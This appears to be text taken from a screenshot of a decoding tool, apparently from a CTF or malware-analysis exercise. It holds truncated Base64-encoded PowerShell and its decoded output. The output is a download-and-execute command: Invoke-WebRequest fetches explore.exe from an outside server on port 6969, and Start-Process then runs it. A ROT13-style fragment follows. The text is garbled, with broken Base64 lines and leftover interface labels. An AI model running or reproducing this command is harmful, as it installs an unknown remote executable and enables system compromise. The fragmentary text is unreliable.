 SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgAGgAdAB0AHAAOgAvAC
AZABuAHMALQBzAGUAcgB2AGUAcgAuAG8AbgBsAGkAbgBlADoANgA5ADYAOQAvAGUAeABwAGwAbwByA
UALgBlAHgAZQAgAC0ATwB1AHQARgBpAGwAZQAgAGUAeABwAGwAbwByAGUALgBlAHgAZQA7ACAAUwB0
GEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAGUAeABwAGwAbwByAGUALgBlAHgAZQA7ACAAPQAnAGcAdQB
AGwAXwBqAG4AYQBnAF8AZwB1AHIAdgBlACcA
ABC 352 1 Tт Raw Bytes L
Output
Invoke-WebRequest -Uri http://dns-server.online:6969/explore.exe -OutFile
explore.exe; Start-Process explore.exe; ='gurl_jnag_gurve'